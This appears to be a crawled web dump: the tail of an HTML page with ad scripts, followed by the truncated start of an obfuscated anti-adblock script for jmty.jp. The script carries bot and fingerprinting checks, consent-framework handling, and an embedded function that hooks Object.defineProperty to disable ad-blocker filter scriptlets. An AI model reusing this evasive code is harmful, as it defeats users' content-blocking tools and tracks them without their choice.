FRbAe1eWCoIEdgUtwwkEofhgPyERIBF9UQ4DgUBNWSwYLKkBuzewDskk+giU9Hz5xUfrhSky4G3coQgGwzKHw9upcKfyM2A/P8W47qGgVuQoDsJPQeZE/JcqAUjnQZN6GdH5UGNkQ0zbu4zo6mEZkag00/ickTWxXM4Cb71jXtSRB+ABFtBicqGuFXjzXMmsnqjqi0rYVqg1Lin9ZJWJaLDo7PpLZleAgFfOzBmhFVw6ygSFJS/gCV3Qic/727PDiKdee5M7jOsfl1mxbWlFDzDPDBwxY8r85q7jE+fnZRlVORxrMq/[base64]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[base64]/pWM5LVnTm8nTX6s8fdnudK1TES0X10Wplc/5fECdgmgTj4zM2tD84fttDmC2ey+UM9a+UyEmwicN4q27aWJVnH6p2vDl8VtBrepfpW1RCFV0UEHdhwayIyVb0z3OeGBGD1mVYPz8LJ/Kf2nsgVv1MQm4rmYR2idFLL620Z/+Eqt9rrMm5KXM3YfM113o0C0f2BS8roSW+P3mk0+d67VppyC+8pyH+wkq+FIF6oN63RWUNCIlnpg6UT2RV3QOviZHiWlJ6+DdpTUwJRLytFASLV44jxYa3+mTbZUSHqmS/UqtC48tqAxtMPoPVVI0ggeXKFFpN2ARsug1qEvagYOu7nV7jRhzs4Z1LWC2sciu9rs01+qRM+/uP+YIJ3yN2txw6Ny3GEVJZs/xU8EANLUrVf9JkcoIyJY0r2hLtCnNzqDMOP2EsLHc1IbmXacdHerWwY2Hyzu7m6j+uM7s2L5nVBiik0DLQpM/my8Z8PduyGz2UcDnFeF9DnJqyRAqFrE/JZz7O+RE/1C6QukgwES0CLJowIR6TlLpl/spBOlEQ1I8aazBvqzQ4wdNBA09dCFQ6+StYdncvHiCFLNO8hooyI8XILMe3YtW5l2dbt7udyQef+AleqlbL83e1USwPVFOuMpfiF74Lm+e/ELZc6jzzTSMGHofRxPu9xv22jPp2q2zSxUCtZ4WH6Nq50Ncoef/lsecYBod74jdRQ3Q8iysob6D+S2UX70Tg5JeN0BDaFXtbk3hHsgX7Gowc6asK6jlpDlv8woVOoO8ltK+r52G1qqn6Zyq/uJBTs+p8yvzkKkamp4k/k6mobszhhab0/zEhCMH3+bnkpFe+80Pd/AbSZJx5utOSTmYAQbF1WPRxxRkoFpwRkzL8pdtB+nwUxjSDxCdlBYfgCAbDnWYHEBvgVeqFG/6qN3y9iyfT5S6TplPY8/G1skNVPIEULZSTfMBuLet9KpaHU3uoKxpxpJPfM+NHzqJPlPYUM6VZazYObCm1/yEc9ufeV/uXfKKZjxmCv9DklmKDorfC0Vj9QTUZ07F+WZuey2V3PmK3BrPTt42A85gkwDOnocq4MQtUdtwZ4aiO2lTV3dZLJ3P+aD5tW6C8t/UnFSm5eRv+rm94trjTCRamwp/JEQ0wkP0kjd+pSujXtNOAI9NpTgKPL/+ftiKUp4jllLGA80bcz3UADoSLL6qv1/URFFO3gOq56Ys9/OAOftwGZdRbzyz++ONNeav19NWYq4k+65sNAQ+18318NKxB4ljXHZJTYJ/CJncxyrGJNAAicAKpXOUVnY/[base64]/hudKOl8GW4X1MViKhdpkzSzMbc1wkZ0xBscqq6a68XqlGUCXEUWYA5601ytN+jQG06bRJ+e7zVofjC90hxCG8A6XD0nDe1ykf45rKjtUELzzmd0XPumURkuXwVFXjbGIl6CoM2eI3Rne8yb8q/tBJYSvL+SJdGAsgcC5nJ7xknnDSTgecUG/XDITQvTpqflyuUWrsnLjwFila4XBIpCByrgFXcWZtMOByGacciYXA00zr8FXQ7+9anTWAvcGRmGxmJeWf5Ecr4OKXfM0s6xA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"kA9vacGYFN3kjrAPnLj_0A8"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="0BYJRhsU3ArAYVkUVtwrIw"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129310
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1b(t,e){const n=a1d();return(a1b=function(t,e){return n[t-=195]})(t,e)}function a1d(){const t=["start","getTokenStart","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","command","Hash","<\/script>","[AdBlockDetector] page unloaded while checking request block. ",'" as-key="',"runAdAuction","urlParse","economy|exact","\n   value: ","givt_detected","minViewportWidth","naver","selected","requestIdleCallback","\x3c!--","from","':' <ident-token>|':' <function-token> <any-value> ')'","createList","removeProperty","rest","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","nodeType","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","calc( <calc-sum> )","a24xZWhvNmZqYnI0MHB4YzlpMnE=","alphaStr","rotateY( [<angle>|<zero>] )","Number","pageview_id","cache_is_blocking_acceptable_ads","reserved2","originalHostname",'" is a required argument.',"start|end|left|right|center|justify|match-parent","srcset","opt/","normal|break-all|keep-all|break-word|auto-phrase","100%","[( <scope-start> )]? [to ( <scope-end> )]?","<simple-selector>#","Invalid protect url: ","cmpChar","absolute","wechat","Percentage","base[href]","<html","auto|<length>","true|false","modifier","data-src","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","last","none|repeat( <length-percentage> )","childNodes","none|text|all|-moz-none","thatgossip.com",'Delim "',"orientation","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","hashchange","vmax","disallowEmpty","grippers|none","Missed `structure` field in `","<position>","gamezop.com","setSource","teads","type","tokens","findIndex","rotateX( [<angle>|<zero>] )","clip-path","Unknown node type `","gpt-enliple","appendChild","replaceSync","supports","getConsentMetadata","PseudoClassSelector","0d677ebc-1f69-4f65-bda7-2e402eb202d5","fmget_targets","initial|inherit|unset|revert|revert-layer","test","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","setAttribute","show|hide","Selector is expected","scaleX( [<number>|<percentage>] )","log_version","function","isTcfRequired","] by [","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","peek","Lexer matching doesn't applicable for custom properties","MediaQuery","adv-space","logicieleducatif.fr","HTMLVideoElement","LayerList","358920PEKycL","<bg-size>#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","max","cooktoria.com","9999","basename","Comma","rightComparison","as_didomi_cmp_id",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ar-yahoo-v1","/npm-monitoring","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","prototype","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","trys","pageview","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","getElementById","unhandled exception","[AdBlockDetector] page unloaded while checking acceptable ads target ","Terminate - memory limit threshold","width","is_tc_string_resolved","stack","<head","recovery_loaded_time","style","removeChild","SharedWorker","<wq-name>|<ns-prefix>? '*'","appendScriptElementAsync","CefSharp","<keyframe-block>+","RTCEncodedAudioFrame","ADNXSMediation","[<'animation-range-start'> <'animation-range-end'>?]#","block|inline|run-in","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<custom-property-name>","<'block-size'>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","compareByOriginalPositions","/report","collect",".getAdserverTargeting","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","ssmas","drop-shadow( <length>{2,3} <color>? )","prevUntil","   ","__driver_unwrapped","fill","<'bottom'>","errArgs","computeSourceURL","originalLine","auto|none","_serializeMappings","[<angle>|<side-or-corner>]? , <color-stop-list>","<pseudo-page>+|<ident> <pseudo-page>*","lvmax","<'align-content'> <'justify-content'>?","gpt_loaded_time","light","skewX( [<angle>|<zero>] )","none|<length-percentage> [<length-percentage> <length>?]?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<'min-height'>","Terminate - not allowed running in iframe","element-invisible-selector","onreadystatechange","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","relative","length","sepia( <number-percentage> )","pbjs","]-token","previousElementSibling","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","close","Unknown node type: "," not an object","<'padding-left'>","insert","Y29rcQ==","botd timeout","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","return","structure","isRemoved","SyntaxMatchError","none|auto|textfield|menulist-button|<compat-auto>","string","next","__replaced","getPrototypeOf","domain switch: no src attribute","raider.io","<'border-top-width'>||<'border-top-style'>||<color>","var(","https://content-loader.com","message","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","url-not-matched","linear|<cubic-bezier-timing-function>|<step-timing-function>","rtt","IntersectionObserverEntry","<number>|<percentage>|none","default|none","Blocked prebid request for ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<type-selector>|<subclass-selector>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","localeCompare","running|paused","matches","marker-end","Unsupported version: ","<composite-style>#","[contain|none|auto]{1,2}","none|always|column|page|spread","getEntriesByType","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Mesa OffScreen","Semicolon or block is expected","@@toPrimitive must return a primitive value.","Inventory.reinsert","'>'|'+'|'~'|['|' '|']","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","as_inventories","<length-percentage>|min-content|max-content|auto","toLog","<forgiving-selector-list>","invert(","<percentage>?&&<image>","dvh","fromEntries","/pagead/drt/ui","N3k6eDIxOF1VI05DfW5XYU1Te0w=","recognizer","0|1","isArray","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","normal|light|dark|<palette-identifier>","initLogUploadHandler","space-between|space-around|space-evenly|stretch","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","getLastListNode","hypot( <calc-sum># )","<'inset-inline'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<number>|<percentage>","first","CDC-token","isAdblockUser","none|strict|content|[[size||inline-size]||layout||style||paint]","<frequency>|<percentage>","as_last_moved","env( <custom-ident> , <declaration-value>? )","auto|bullets|numbers|words|spell-out|<counter-style-name>","selector","last_bfa_at","String","direction","Block","https://m1.openfpcdn.io/botd/v","rex","video","eachMapping","?version=","index","none|<filter-function-list>|<-ms-filter-function-list>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","serif|sans-serif|cursive|fantasy|monospace","auto|never|always","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","combinator","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","as_","auto|none|enabled|disabled","<'min-block-size'>","lastIndexOf","<wq-name>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","revert-layer","Number, dimension, ratio or identifier is expected","detect","https://static.criteo.net/js/ld/publishertag.prebid.js","version","data-owner","/health-check","getFirstListNode","some","getVersion","createItem","<geometry-box>#","whatcardev.haymarket.com","Unknown type: ","check","dvi","aditude","AtruleDescriptor","duration","gptDisabledByMissingTcf","FIRST_ORDERED_NODE_TYPE",'<meta name="color-scheme" content="',"size","getSizes","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","is_original_cmp_blocked","<empty string>","refresh","reinsert","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","reserved2Output","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","walk","origin","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","adfit","response","as_logs","setItem","as-extra","dXl5aw==","<length-percentage>","def","viewport","defineOutOfPageSlot","<'inline-size'>","Matching for a tree with var() is not supported","toJSON","rotateZ( [<angle>|<zero>] )","circle( [<shape-radius>]? [at <position>]? )","../","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Terminate - profile not found","contentDocument","purpose1 consent error","kind","*[id]","Dimension","cp.edl.co.kr","isValidPosition","[<length-percentage>|top|center|bottom]#","contains","auto|<anchor-name>","ZndiaA==","none|capitalize|uppercase|lowercase|full-width|full-size-kana","reset","<bg-position>#","139341","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<length>{1,4}","HTMLIFrameElement_contentWindow","shouldStorageWaitForTcf","set","[[auto|<length-percentage>]{1,2}]#","reject","start|center|end|baseline|stretch","javascript:","OWptYW53eXF4MHM1NHp1dG82aA==","<transform-function>+","assign","children","condition","cap","content","Element_attributes","is_blocking_acceptable_ads","originalUrl","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","fXFCPHpgUFpbWUg6MHNqdmFPcA==","[common-ligatures|no-common-ligatures]","data:text/html,","<ray()>|<url>|<basic-shape>","auto|<string>","auto|from-font|[under||[left|right]]","columns","<'border-top-style'>","consumeUntilBalanceEnd","DOMParser_parseFromString"," or hex digit","tokenStart","enter","driver","Unknown context `","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","asin( <calc-sum> )","<'container-name'> [/ <'container-type'>]?","insertAdjacentHTML","AtKeyword","cssText","geniee","balance","viewport_document","focus/","entries","align-items","replaceScriptElementAsync","Element_removeAttribute","translateZ( <length> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|start|end|center|baseline|stretch","Failed to decode protect-id: id is empty","reverse",", scrollX: ","ratio","textAd","gpt-adapex","lookupType","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","normal|spell-out||digits||[literal-punctuation|no-punctuation]","thenStack","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","NestingSelector","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<outline-radius>","functionBind","abs","documentElement",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"includes","Response","title (english only)","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Unknown at-rule descriptor","out_of_page","normal|[fill||stroke||markers]","><head><script>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'text-wrap-mode'>||<'text-wrap-style'>","getBidResponses","max( <calc-sum># )","[diagonal-fractions|stacked-fractions]","delim-token","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","mod( <calc-sum> , <calc-sum> )","consents","AttributeSelector","[<'view-timeline-name'> <'view-timeline-axis'>?]#","windowSize","none|path( <string> )","<'border-bottom-left-radius'>","log( <calc-sum> , <calc-sum>? )","isVisible","__isPrebidOnly event listener removed","blocked_filters","translate3d( <length-percentage> , <length-percentage> , <length> )","odd"," used missed syntax definition ","MediaQueryList","HTMLElement","bhg.com","writeln","[native code]","Element_setAttribute","[none|<keyframes-name>]#","charAt","cmpId","none|<image>","cursor","IFrame","normal|<number>|<length>|<percentage>","Unexpected end of input","textContent","clearOriginJoinedAdInterestGroups","1288730QycDfR","explicit","navigator.connection.rtt is undefined","false","__tcfapi not found within timeout","sizes","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"Profile is null or undefined","getType","[Bot] bot UA detected, ua=","SyntaxReferenceError","browserLanguage","WebGLRenderingContext is 